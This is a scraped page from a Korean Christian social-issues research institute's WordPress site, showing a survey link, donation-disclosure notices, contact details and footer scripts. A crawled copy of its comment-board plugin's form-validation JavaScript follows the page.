		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D1313&amp;linkname=%ED%95%9C%EC%9D%BC%ED%88%AC%EC%9E%90%ED%98%91%EC%A0%95%20%EC%A0%9C%EB%8C%80%EB%A1%9C%EC%95%8C%EA%B8%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D1313&amp;linkname=%ED%95%9C%EC%9D%BC%ED%88%AC%EC%9E%90%ED%98%91%EC%A0%95%20%EC%A0%9C%EB%8C%80%EB%A1%9C%EC%95%8C%EA%B8%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D1313&amp;linkname=%ED%95%9C%EC%9D%BC%ED%88%AC%EC%9E%90%ED%98%91%EC%A0%95%20%EC%A0%9C%EB%8C%80%EB%A1%9C%EC%95%8C%EA%B8%B0" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"0abd6346be","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"6981fea55e738","view_iframe":"","ajax_security":"f0005f1c57"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"17","content_uid":"1313","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=17&media_group=6981fea55e738&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://jpic.org/wp-content/plugins/kboard-comments/skin/default/script.js?4.3
body_size: 2540
content:
/**
 * @author http://www.cosmosfarm.com/
 */

function kboard_comments_execute(form){
	jQuery.fn.exists = function(){
		return this.length>0;
	};
	
	if(jQuery('input[name=member_display]', form).exists() && !jQuery('input[name=member_display]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_author);
		jQuery('[name=member_display]', form).focus();
		return false;
	}
	else if(jQuery('input[name=password]', form).exists() && !jQuery('input[name=password]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_password);
		jQuery('input[name=password]', form).focus();
		return false;
	}
	else if(jQuery('input[name=captcha]', form).exists() && !jQuery('input[name=captcha]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_CAPTCHA);
		jQuery('input[name=captcha]', form).focus();
		return false;
	}
	else if(jQuery('textarea[name=content]', form).exists() && !jQuery('textarea[name=content]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_content);
		jQuery('textarea[name=content]', form).focus();
		return false;
	}
	
	return true;
}

function kboard_comments_delete(url){
	if(confirm(kboard_comments_localize_strings.are_you_sure_you_want_to_delete)){
		window.location.href = url;
	}
	return false;
}

function kboard_comments_open_confirm(url){
	var width = 500;
	var height = 250;
	window.open(url, 'kboard_comments_password_confirm', 'top='+(screen.availHeight*0.5-height*0.5)+',left='+(screen.availWidth*0.5-width*0.5)+',width='+width+',height='+height+',resizable=0,scrollbars=1');
	return false;
}

function kboard_comments_open_edit(url){
	var width = 500;
	var height = 250;
	window.open(url, 'kboard_comments_edit', 'top='+(screen.availHeight*0.5-height*0.5)+',left='+(screen.availWidth*0.5-width*0.5)+',width='+width+',height='+height);
	return false;
}

function kboard_comments_reply(obj, form_id, cancel_id){
	if(jQuery(obj).hasClass('kboard-reply-active')){
		jQuery(cancel_id).append(jQuery('.kboard-comments-form'));
		jQuery('.kboard-reply').text(kboard_comments_localize_strings.reply).removeClass('kboard-reply-active');
	}
	else{
		jQuery(form_id).append(jQuery('.kboard-comments-form'));
		jQuery('textarea[name=content]').focus();
		jQuery('.kboard-reply').text(kboard_comments_localize_strings.reply).removeClass('kboard-reply-active');
		jQuery(obj).text(kboard_comments_localize_strings.cancel).addClass('kboard-reply-active');
	}
	return false;
}